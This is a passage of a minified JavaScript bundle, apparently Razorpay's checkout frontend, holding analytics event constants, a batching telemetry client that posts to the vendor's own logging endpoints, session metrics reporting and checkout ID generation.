Object.assign({},this.state)}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}resetState(){this.state={locale:"",direction:"",country:""}}}var o=r.getInstance()},77242:function(e,t,n){"use strict";n.d(t,{w:function(){return o}});class r extends Error{constructor(e){super(e),this.name="i18nify Error",this.timestamp=new Date}}const o=e=>function(...t){try{return e.call(this,...t)}catch(e){throw new r(e)}}},39547:function(e,t,n){"use strict";n.r(t),n.d(t,{API:function(){return u},BEHAV:function(){return r},DEBUG:function(){return a},ERROR:function(){return s},INTEGRATION:function(){return c},METRIC:function(){return i},RENDER:function(){return o}});var r="behav",o="render",i="metric",a="debug",c="integration",u="api",s="error"},78993:function(e,t,n){"use strict";n.d(t,{B5:function(){return u},IZ:function(){return i},Lk:function(){return o},YU:function(){return a},Yi:function(){return s},cj:function(){return c}});var r=n(71985),o={AMOUNT:"checkout.amount",ENV:"checkout.env",EXP_CONFIGS:"checkout.experimentConfigs",EXPERIMENTS:"checkout.experiments",CONFIG_LIST:"checkout.config_list",FEATURES:"checkout.features",CHECKOUT_ID:"checkout.id",SCREEN_NAME:"screen.name",REFERRER_TYPE:"checkout.referrerType",INTEGRATION_NAME:"checkout.integration.name",INTEGRATION_TYPE:"checkout.integration.type",INTEGRATION_VERSION:"checkout.integration.version",INTEGRATION_PARENT_VERSION:"checkout.integration.parentVersion",INTEGRATION_PLATFORM:"checkout.integration.platform",LIBRARY:"checkout.library",MERCHANT_KEY:"checkout.merchant.key",MERCHANT_NAME:"checkout.merchant.name",MERCHANT_ID:"checkout.merchant.id",MODE:"checkout.mode",ORDER_ID:"checkout.order.id",OPTIONAL_CONTACT:"checkout.optional.contact",OPTIONAL_EMAIL:"checkout.optional.email",SDK:"checkout.sdk",SDK_FRAMEWORK:"checkout.sdk.framework",SDK_NAME:"checkout.sdk.name",SDK_PLATFORM:"checkout.sdk.platform",SDK_TYPE:"checkout.sdk.type",SDK_VERSION:"checkout.sdk.version",INIT_TO_RENDER:"checkout.timeSince.initToRender",RENDER_TO_SUBMIT:"checkout.timeSince.renderToSubmit",VERSION:"checkout.version",LOCALE:"locale",TRAITS_CONTACT:"traits.contact",TRAITS_EMAIL:"traits.email",USER_LOGGEDIN:"user.loggedIn",USER_PRE_LOGGEDIN:"user.preloggedIn",REFERRER:"referrer",SECTION:"section",FLOW:"flow",IS_MAGIC_CHECKOUT:"is_magic_checkout",IS_REDESIGNV15:"checkout.isRedesignV15"},i=r.XK?"https://lumberjack-cx.razorpay.com":"https://lumberjack-cx.stage.razorpay.in",a=r.XK?"2Fle0rY1hHoLCMetOdzYFs1RIJF":"27TM2uVMCl4nm4d7gqR4tysvdU1",c=function(e){return e.INTEGRATION="integration",e.RZP_APP="rzp_app",e.EXTERNAL="external",e}({}),u=function(e){return e.WEB="web",e.PLUGIN="plugin",e.SDK="sdk",e}({}),s=function(e){return e.HIGH_LEVEL="high-level",e.CARD="card",e.WALLET="wallet",e.NETBANKING="netbanking",e.EMI="emi",e.PAYLATER="paylater",e.UPI="upi",e.P13N_ALGO="p13n-algo",e.RETRY="retry",e.OFFER="offer",e}({})},26063:function(e,t,n){"use strict";n.d(t,{B5:function(){return i.B5},Dw:function(){return o.Dw},Lk:function(){return i.Lk},Yi:function(){return i.Yi},ZP:function(){return r.Z},cj:function(){return i.cj},kK:function(){return o.kK}});var r=n(47168),o=n(26082),i=n(78993);n(36952)},47168:function(e,t,n){"use strict";var r=n(4942),o=n(98887),i=n(38111),a=n(80743),c=n(78993);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l=new o.Z({app:"rzp_checkout",plugins:[(0,a.N)(),s(s({},(0,a.Q)({domainUrl:c.IZ,key:c.YU})),{},{enabled:!1})]});i.Z.subscribe("syncContext",(function(e){var t,n;e.data&&(t=e.data.key,n=e.data.value),t&&l.setContext(t,n)})),i.Z.subscribe("syncAnonymousId",(function(e){var t,n;null!==(t=e.data)&&void 0!==t&&t.anonymousId&&(null==l||null===(n=l.setAnonymousId)||void 0===n||n.call(l,e.data.anonymousId))})),i.Z.subscribe("syncUserId",(function(e){var t;null!==(t=e.data)&&void 0!==t&&t.userId&&l.setUserId(e.data.userId)})),t.Z=l},35192:function(e,t,n){"use strict";n.d(t,{o:function(){return r},r:function(){return o}});var r={USER_ID_UPDATED:"userIdUpdated",ANON_ID_UPDATED:"anonymousIdUpdated"},o=1e3},98887:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(4942),o=n(43144),i=n(52641),a=n(73489),c=n(9217),u=n(35192),s=n(74428),l=n(80612),m=n(41025),d=n(50219);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h=function(){return(0,o.Z)((function(e){var t=e.app,n=e.plugins,r=void 0===n?[]:n,o=(0,a.fC)();this.flattenedContext=(0,s.xH)(o),this.userIdKey="".concat(t,"_user_id"),this.anonIdKey="".concat(t,"_anon_id"),l.Z.getItem(this.anonIdKey)||null==this||this.setAnonymousId((0,m.D)()),this.state={app:t,anonymousId:l.Z.getItem(this.anonIdKey)||"",userId:l.Z.getItem(this.userIdKey)||"",context:o,plugins:(0,a.Cf)(r),subscriptions:(0,d.Ad)()},(0,c.e)({},this.state,i.H.INITIALIZE,{})}),[{key:"setAnonymousId",value:function(e){l.Z.setItem(this.anonIdKey,e),this.state&&(this.state.anonymousId=e,(0,d.LM)(this.state.subscriptions,u.o.ANON_ID_UPDATED,e))}},{key:"setUserId",value:function(e){l.Z.setItem(this.userIdKey,e),this.state&&(this.state.userId=e,(0,d.LM)(this.state.subscriptions,u.o.USER_ID_UPDATED,e))}},{key:"on",value:function(e,t){Object.values(u.o).includes(e)&&(0,d.MF)(this.state.subscriptions,e,t)}},{key:"setContext",value:function(e,t){this.flattenedContext[e]=t}},{key:"track",value:function(e,t,n){(0,c.e)({event:e,properties:t,userId:this.state.userId,anonymousId:this.state.anonymousId,context:(0,s.T6)(this.flattenedContext),type:i.H.TRACK},this.state,i.H.TRACK,n)}},{key:"identify",value:function(e,t,n){this.setUserId(e),(0,c.e)({anonymousId:this.state.anonymousId,userId:e,traits:t,type:i.H.IDENTIFY},this.state,i.H.IDENTIFY,n)}},{key:"reset",value:function(){null==this||this.setAnonymousId((0,m.D)()),this.setUserId("")}},{key:"getState",value:function(){return p(p({},this.state),{},{context:(0,s.T6)(this.flattenedContext)})}},{key:"configurePlugin",value:function(e,t){var n=t.enable;this.state.plugins[e]&&(this.state.plugins[e].enabled=n)}},{key:"getPluginState",value:function(e){return this.state.plugins[e]}}])}()},52641:function(e,t,n){"use strict";n.d(t,{H:function(){return r}});var r=function(e){return e.TRACK="track",e.IDENTIFY="identify",e.INITIALIZE="initialize",e}({})},9217:function(e,t,n){"use strict";n.d(t,{e:function(){return l}});var r=n(4942),o=n(52641),i=n(73489),a=n(30083),c=n(35192);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{isImmediate:!1},u=(new Date).toISOString(),l=s(s({},e),{},{originalTimestamp:u});(0,i.fN)(t.plugins).forEach((function(e){var t,i=null===(t=e.config)||void 0===t?void 0:t[n];"function"==typeof i&&(null!=e&&e.loaded()||n===o.H.INITIALIZE?i(l,r):function(e,t,n,r){e.pendingQ||(e.pendingQ=(0,a.Z)((function(t){t.forEach((function(t){var r,o,i=t.payload,a=t.type,c=null===(r=e.config)||void 0===r?void 0:r[a];e.loaded()?c&&c(i,n):null===(o=e.pendingQ)||void 0===o||o.push({payload:i,type:a})}))}),{interval:c.r})),e.pendingQ.push({payload:t,type:r})}(e,l,r,n))}))}},73489:function(e,t,n){"use strict";n.d(t,{Cf:function(){return r.Cf},fC:function(){return r.fC},fN:function(){return r.fN}});var r=n(69565)},69565:function(e,t,n){"use strict";n.d(t,{Cf:function(){return o},fC:function(){return i},fN:function(){return a}});var r=n(63379);function o(e){return e.reduce((function(e,t){return e[t.name]={enabled:t.enabled,loaded:t.loaded,pendingQ:null,config:t},e}),{})}function i(){return{locale:(0,r.getBrowserLocale)()||"",userAgent:navigator.userAgent,referrer:document.referrer,screen:{height:window.screen.height,width:window.screen.width,availHeight:window.screen.availHeight,availWidth:window.screen.availWidth,innerHeight:window.innerHeight,innerWidth:window.innerWidth},platform:(0,r.getDevice)()}}function a(e){return Object.keys(e).filter((function(t){var n;return!(null===(n=e[t])||void 0===n||!n.enabled)})).map((function(t){return e[t]}))}},50219:function(e,t,n){"use strict";n.d(t,{Ad:function(){return o},LM:function(){return a},MF:function(){return i}});var r=n(35192);function o(){return Object.keys(r.o).reduce((function(e,t){return e[r.o[t]]=[],e}),{})}function i(e,t,n){e[t].push(n)}function a(e,t,n){e[t].forEach((function(e){e(n)}))}},49274:function(e,t,n){"use strict";n.d(t,{B:function(){return r}});var r=function(e){return e.CONSOLE_PLUGIN="CONSOLE_PLUGIN",e.LUMBERJACK_PLUGIN="LUMBERJACK_PLUGIN",e}({})},30083:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=function(){},o=function(e){var t,n,r,o=e.max,i=e.queue,a=e.handler,c=e.interval,u=e.onEmpty;return{run:function(e){if(!r){clearInterval(t);var c=i.splice(0,o);if(c.length&&a(c,i),!i.length)return n=!1,void("function"==typeof u&&u());e?this.run():this.schedule()}},schedule:function(){var e=this;n=!0,t=setInterval((function(){return e.run()}),c)},isRunning:function(){return n},pause:function(){r=!0,clearInterval(t),n=!1},resume:function(){r=!1,this.run()}}};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.initial||[],i=t.max||1/0,a=t.interval||1e3,c=t.onEmpty||r,u=t.onPause||r,s=o({max:i,queue:n,interval:a,handler:e,onEmpty:c});return n.length&&s.schedule(),{flush:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];s.run(e)},resume:function(){s.resume()},push:function(e){return n.push(e),s.isRunning()||s.schedule(),n.length},size:function(){return n.length},pause:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&s.run(),s.pause(),u(n)}}}},50435:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(49274);function o(){return{name:r.B.CONSOLE_PLUGIN,track:function(e){},identify:function(e){},loaded:function(){return!0},enabled:!1}}},80743:function(e,t,n){"use strict";n.d(t,{N:function(){return r.Z},Q:function(){return o.Z}});var r=n(50435),o=n(64525)},22362:function(e,t,n){"use strict";n.d(t,{t:function(){return r},u:function(){return o}});var r=1e3,o=10},64525:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(71002),o=n(4942),i=n(30083),a=n(54173),c=n(22362),u=n(98993),s=n(49274);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="undefined"!=typeof navigator&&navigator&&"function"==typeof navigator.sendBeacon;function f(e){var t=e.domainUrl,n=e.key,o=null,l=!0;return{name:s.B.LUMBERJACK_PLUGIN,initialize:function(){o=(0,i.Z)((function(e){try{var o=new Date(Date.now()).toISOString();e=e.map((function(e){return m(m({},"object"===(0,r.Z)(e)?e:null),{},{sentAt:o})})),(0,a.R)({url:t,key:n,events:e,useBeacon:l&&d}).catch(u.returnAsIs)}catch(e){}}),{max:c.u,interval:c.t}),window.addEventListener("beforeunload",(function(){var e;l=!0,null===(e=o)||void 0===e||e.flush(!0)})),window.addEventListener("offline",(function(){var e;null===(e=o)||void 0===e||e.pause()})),window.addEventListener("online",(function(){var e;null===(e=o)||void 0===e||e.resume()}))},pause:function(){var e;null===(e=o)||void 0===e||e.pause()},resume:function(){var e;null===(e=o)||void 0===e||e.resume()},track:function(e,t){var n,r;(null===(n=o)||void 0===n||n.push(e),t.isImmediate)&&(null===(r=o)||void 0===r||r.flush())},identify:function(e){(0,a.v)({url:t,key:n,payload:e}).catch(u.returnAsIs)},loaded:function(){return!0},enabled:!1}}},54173:function(e,t,n){"use strict";n.d(t,{R:function(){return i},v:function(){return a}});var r=n(58933);function o(e){var t=e.method,n=void 0===t?"post":t,o=e.url,i=e.key,a=e.data,c=void 0===a?{}:a,u=window.btoa("".concat(i,":"));return new Promise((function(e,t){(0,r.ZP)({method:n,url:o,data:JSON.stringify(c),headers:{"Content-Type":"application/json",Authorization:"Basic ".concat(u)},callback:function(n){200!==n.status_code&&t(n),e(n)}})}))}function i(e){var t=e.url,n=e.key,r=e.events,i=e.useBeacon;try{var a=!1;return i&&(a=function(e){var t=e.url,n=e.key,r=e.data;try{var o=JSON.stringify(r);return navigator.sendBeacon("".concat(t,"?writeKey=").concat(n),o)}catch(e){return!1}}({url:"".concat(t,"/beacon/v1/batch"),key:n,data:{batch:r}})),a?Promise.resolve():o({url:"".concat(t,"/v1/batch"),key:n,data:{batch:r}})}catch(e){return Promise.reject()}}function a(e){var t=e.url,n=e.key,r=e.payload;return o({url:"".concat(t,"/v1/identify"),key:n,data:r})}},36952:function(e,t,n){"use strict";var r=n(43144),o=n(4942),i=(0,r.Z)((function(){}));(0,o.Z)(i,"selectedBlock",{}),(0,o.Z)(i,"selectedInstrumentForPayment",{method:{},instrument:{}}),(0,o.Z)(i,"checkoutInvokedTime",Date.now()),(0,o.Z)(i,"personalisationVersionId",""),(0,o.Z)(i,"submitScreenName",""),(0,o.Z)(i,"cardFlow",""),(0,o.Z)(i,"emiMode",""),(0,o.Z)(i,"flow",""),(0,o.Z)(i,"personalisationAPIType",""),(0,o.Z)(i,"contactPrefillSource",""),(0,o.Z)(i,"emailPrefillSource",""),(0,o.Z)(i,"user_aggregates_available",!1),(0,o.Z)(i,"p13n_v3_reco_source",""),(0,o.Z)(i,"prec_improvement_exp","")},26082:function(e,t,n){"use strict";n.d(t,{Dw:function(){return m},kK:function(){return d}});var r=n(4942),o=n(84679),i=n(38111),a=n(47168),c=n(39547);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l={};function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.skipEvents,r=void 0!==n&&n,o=t.funnel,i=void 0===o?"":o,u=Object.keys(e),m={};return u.forEach((function(t){m[t]=function(e,t,n,r){return function(){if(!n){var o=e[t],i=(arguments.length<=0?void 0:arguments[0])?s(s({},arguments.length<=0?void 0:arguments[0]),{},{funnel:r}):{funnel:r},u=arguments.length<=1?void 0:arguments[1];if("string"==typeof o)a.Z.track(o,i,u);else if(o.name){var m=o.name;o.type&&(m="".concat(o.type," ").concat(m)),o.type!==c.ERROR&&(l={event:m,funnel:r}),a.Z.track(m,i,u)}}}}(e,t,r,i)})),m}var d={setContext:function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];a.Z.setContext(e,t),n&&!window.CheckoutBridge&&function(e,t){o.isIframe?i.Z.publishToParent("syncContext",{key:e,value:t}):a.Z.setContext(e,t)}(e,t)},getState:function(){return s(s({},a.Z.getState()),{},{last:l})},Identify:a.Z.identify.bind(a.Z),Reset:a.Z.reset.bind(a.Z),configurePlugin:a.Z.configurePlugin.bind(a.Z),createTrackMethodForModule:m}},80180:function(e,t,n){"use strict";(0,n(64506).iY)("cred",{ELIGIBILITY_CHECK:"eligibility_check",SUBTEXT_OFFER_EXPERIMENT:"subtext_offer_experiment",EXPERIMENT_OFFER_SELECTED:"experiment_offer_selected"})},74100:function(e,t,n){"use strict";n.d(t,{r:function(){return b}});var r=n(96120),o=n(74428),i=n(58933),a=n(72772),c=n(38111),u=n(84679),s=n(19890),l=n(63379),m="session_created",d="session_errored",f=!1,p=!1,h=u.TRAFFIC_ENV;try{if(0===window.location.href.indexOf("https://api.razorpay.com/v1/checkout/public")){var y="traffic_env=",v=window.location.search.slice(1).split("&").filter((function(e){return 0===e.indexOf(y)}))[0];v&&(h=v.slice(12))}}catch(e){}function _(e,t){var n=function(e){return e===m?"checkout.".concat(h,".sessionCreated.metrics").replace(".production",""):"checkout.".concat(h,".sessionErrored.metrics").replace(".production","")}(e),r=[{name:n,labels:[{type:e,env:h,source:(0,s.b)()}]}];return t&&(r[0].labels[0].severity=t),r}function b(e,t){var n=(0,o.m2)(navigator,"sendBeacon"),c={metrics:_(e,t)},u={url:"https://lumberjack-metrics.razorpay.com/v1/frontend-metrics",data:{key:"ZmY5N2M0YzVkN2JiYzkyMWM1ZmVmYWJk",data:encodeURIComponent(btoa(unescape(encodeURIComponent(JSON.stringify(c)))))}},s=(0,r.Izy)("merchant_key")||(0,r.RlS)("key")||"",h=e===d;if(!(s&&s.indexOf("test_")>-1||!s&&!h||l.isBot)&&(!f&&e===m||!p&&e===d))try{n?navigator.sendBeacon(u.url,JSON.stringify(u.data)):i.ZP.post(u),e===m&&(f=!0),e===d&&(p=!0),(0,a.v)(f,p)}catch(e){}}c.Z.subscribe("syncAvailability",(function(e){var t=e.data||{},n=t.sessionCreated,r=t.sessionErrored;f="boolean"==typeof n?n:f,p="boolean"==typeof r?r:p}))},95088:function(e,t,n){"use strict";n.d(t,{f:function(){return o.Z}});var r,o=n(28533),i=n(74428),a=n(33386),c=n(84294),u=n(47195),s=n(7909),l={},m={},d=1,f={setR:function(e){r=e,o.Z.dispatchPendingEvents(e)},track:function(e){var t,n,f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},p=f.type,h=f.data,y=void 0===h?{}:h,v=f.r,_=void 0===v?r:v,b=f.immediately,g=void 0!==b&&b,O=f.skipQueue,w=void 0!==O&&O,E=f.isError,S=void 0!==E&&E,k=f.skipModeCheck,P=void 0!==k&&k;try{S&&!_&&(_={id:o.Z.id,getMode:function(){return"live"},get:function(e){return"string"!=typeof e&&{}}});var D=(t=l,n=i.xH(t),i.VX(n,(function(e,t){a.mf(e)&&(n[t]=e.call(null))})),n.counter=d++,n);y=function(e){var t=i.d9(e||{});return["token"].forEach((function(e){t[e]&&(t[e]="__REDACTED__")})),t}(y),(y=a.s$(y)?i.d9(y):{data:y}).meta&&a.s$(y.meta)&&(D=Object.assign(D,y.meta)),y.meta=D,y.meta.request_index=_?m[_.id]:null,p&&(e="".concat(p,":").concat(e)),(0,o.Z)(_,e,y,g,w,P)}catch(e){(0,o.Z)(_,s.Z.JS_ERROR,{data:{error:(0,c.i)(e,{severity:u.F.S2,unhandled:!1})}},!0,w,P)}},setMeta:function(e,t){l[e]=t},removeMeta:function(e){delete l[e]},getMeta:function(){return i.T6(l)},updateRequestIndex:function(e){if(!r||!e)return 0;i.m2(m,r.id)||(m[r.id]={});var t=m[r.id];return i.m2(t,e)||(t[e]=-1),t[e]+=1,t[e]}};t.Z=f},3115:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c=a(a(a({},{ADD_NEW_CARD:"add_new"}),{APP_SELECT:"app:select",ADD_CARD_SCREEN_RENDERED:"1cc_payments_add_new_card_screen_loaded",SAVED_CARD_SCREEN_RENDERED:"1cc_payments_saved_card_screen_loaded"}),{},{MWEB_OTP_AUTOFILL:"mweb_otp_autofilled"});t.Z=(0,o.iY)("card",c)},22197:function(e,t,n){"use strict";var r=n(64506);t.Z=(0,r.iY)("emi",{VIEW_EMI_PLANS:"plans:view",EDIT_EMI_PLANS:"plans:edit",PAY_WITHOUT_EMI:"pay_without",VIEW_ALL_EMI_PLANS:"plans:view:all",SELECT_EMI_PLAN:"plan:select",CHOOSE_EMI_PLAN:"plan:choose",EMI_PLANS:"plans",EMI_CONTACT:"contact",EMI_CONTACT_FILLED:"contact:filled"})},82818:function(e,t,n){"use strict";var r=n(4942),o=n(3115),i=n(68213),a=n(22197),c=n(49727);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}s(s(s(s({},o.Z),i.Z),a.Z),c.Z)},49727:function(e,t,n){"use strict";var r=n(4942);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=i(i(i(i({},{SHOW_AVS_SCREEN:"avs_screen:show",LOAD_AVS_FORM:"avs_screen:load_form",AVS_FORM_DATA_INPUT:"avs_screen:form_data_input",AVS_FORM_SUBMIT:"avs_screen:form_submit"}),{HIDE_ADD_CARD_SCREEN:"add_cards:hide"}),{SHOW_PAYPAL_RETRY_SCREEN:"paypal_retry:show",SHOW_PAYPAL_RETRY_ON_OTP_SCREEN:"paypal_retry:show:otp_screen",PAYPAL_RETRY_CANCEL_BTN_CLICK:"paypal_retry:cancel_click",PAYPAL_RETRY_PAYPAL_BTN_CLICK:"paypal_retry:paypal_click",PAYPAL_RETRY_PAYPAL_ENABLED:"paypal_retry:paypal_enabled"}),{LOGIN_FOR_CARD_ATTEMPTED:"login_for_card_attempted"})},68213:function(e,t,n){"use strict";var r=n(64506);t.Z=(0,r.iY)("saved_cards",{__PREFIX:"__PREFIX",CHECK_SAVED_CARDS:"check",HIDE_SAVED_CARDS:"hide",SHOW_SAVED_CARDS:"show",SKIP_SAVED_CARDS:"skip",EMI_PLAN_VIEW_SAVED_CARDS:"emi:plans:view",OTP_SUBMIT_SAVED_CARDS:"save:otp:submit",ACCESS_OTP_SUBMIT_SAVED_CARDS:"access:otp:submit",USER_CONSENT_FOR_TOKENIZATION:"user_consent_for_tokenization",TOKENIZATION_KNOW_MORE_MODAL:"tokenization_know_more_modal",TOKENIZATION_BENEFITS_MODAL_SHOWN:"tokenization_benefits_modal_shown",SECURE_CARD_CLICKED:"secure_card_clicked",MAYBE_LATER_CLICKED:"maybe_later_clicked"})},80271:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{ALERT_SHOW:"alert:show",CALLOUT_SHOW:"callout:show",DOWNTIME_ALERTSHOW:"alert:show"});(0,o.iY)("downtime",a)},7909:function(e,t){"use strict";t.Z={JS_ERROR:"js_error",UNHANDLED_REJECTION:"unhandled_rejection"}},64506:function(e,t,n){"use strict";n.d(t,{G4:function(){return s},Ol:function(){return l},iY:function(){return u}});var r=n(4942),o=n(39547),i=n(95088);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t){if(!e)return t;var n={};return Object.keys(t).forEach((function(r){var o=t[r];"__PREFIX"!==r||"__PREFIX"!==o?n[r]="".concat(e,":").concat(o):n[e.toUpperCase()]="".concat(e)})),n}var s=function(){var e={};return Object.keys(o).forEach((function(t){var n=o[t],r="Track".concat(n.charAt(0).toUpperCase()).concat(n.slice(1));e[r]=function(e,t,r){i.Z.track(e,{type:n,data:t,immediately:null==r?void 0:r.immediately,skipQueue:null==r?void 0:r.skipQueue})}})),e.Track=function(e,t){i.Z.track(e,{data:t})},e},l=function(e){return c(c({},e),{},{setMeta:i.Z.setMeta,removeMeta:i.Z.removeMeta,updateRequestIndex:function(){return i.Z.updateRequestIndex.apply(i.Z,arguments)},setR:i.Z.setR})};l(s())},12695:function(e,t,n){"use strict";n.d(t,{_:function(){return d}});var r=n(4942),o=n(33386),i=n(61006);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",s=u.split("").reduce((function(e,t,n){return c(c({},e),{},(0,r.Z)({},t,n))}),{});function l(e){for(var t="";e;)t=u[e%62]+t,e=(0,o.GW)(e/62);return t}function m(){var e=(0,i.J0)(location.search.slice(1));if(e&&e["checkout[checkout_id]"])return e["checkout[checkout_id]"]}function d(){if(m())return m();var e,t=l(+(String((0,o.zO)()-13885344e5)+String("000000".concat((0,o.GW)(1e6*(0,o.MX)()))).slice(-6)))+l((0,o.GW)(238328*(0,o.MX)()))+"0",n=0;return t.split("").forEach((function(r,o){e=s[t[t.length-1-o]],(t.length-o)%2&&(e*=2),e>=62&&(e=e%62+1),n+=e})),(e=n%62)&&(e=u[62-e]),"".concat(String(t).slice(0,13)).concat(e)}},43925:function(e,t,n){"use strict";n.d(t,{E:function(){return r}});var r={id:(0,n(12695)._)()}},2201:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function 